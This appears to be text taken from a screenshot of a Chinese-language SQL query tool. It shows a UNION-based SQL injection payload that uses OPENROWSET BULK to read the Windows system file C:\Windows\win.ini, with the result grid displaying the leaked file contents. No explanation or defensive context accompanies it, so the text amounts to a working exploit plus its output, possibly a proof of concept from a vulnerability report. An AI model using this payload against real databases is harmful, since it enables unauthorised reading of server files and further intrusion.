 运行 停止 解释 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 =-1 union select  null,(SELECT BulkColumn FROM OPENROWSET(BULK N'C:\Windows\win.ini', SINGLE_BLOB) as document),null,null
信息 结果1
Id TenantTypeId AssociateId UserId
(Null) ; for 16-bit app support[fonts][extensions][mci extensions][files][Mail]MAPI=1 (Null) (Null)